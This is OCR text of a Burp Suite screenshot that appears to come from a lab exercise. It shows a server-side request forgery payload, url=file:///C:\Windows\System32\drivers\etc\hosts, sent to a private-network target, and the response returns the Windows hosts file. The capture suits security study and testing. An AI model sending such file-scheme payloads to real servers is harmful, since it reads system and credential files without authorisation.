 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan FastJsonScan log4j2 RCE
1 ×
Send Cancel
Target: http://192.168.114.137:8002 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.114.137:8002
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.137:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.114.137:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 url=file:///C:\Windows\System32\drivers\etc\hosts
Search...
0 matches
Response
Pretty Raw Hex Render \n
68 #
69 # For example:
70 #
71 #
72 #
73
74 # localhost name resolution is handled within DNS itself.
75 # 127.0.0.1 localhost
76 # ::1 localhost
77
78 127.0.0.1 localhost
79
80
81 127.0.0.1 127.0.0.1
82 127.0.0.1 127.0.0.1
83
84
85
86
87 127.0.0.1 127.0.0.1
88 127.0.0.1 127.0.0.1
89 127.0.0.1 127.0.0.1
90 127.0.0.1 ssrf
91 127.0.0.1 172.72.23.21
92 127.0.0.1 127.0.0.1
93 127.0.0.1 127.0.0.1
94 127.0.0.1 127.0.0.1
95
96 127.0.0.1 127.0.0.1
97 127.0.0.1 ssrf-sqlinjection
98 127.0.0.1 192.168.114.137
99 </pre>
</div>
100 <script src="./attachs/jquery.min.js">
</script>
101 <script src="./attachs/bootstrap.bundle.min.js">
</script>
102 </body>
103 </html>
104
105
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
Done
3,582 bytes | 104 millis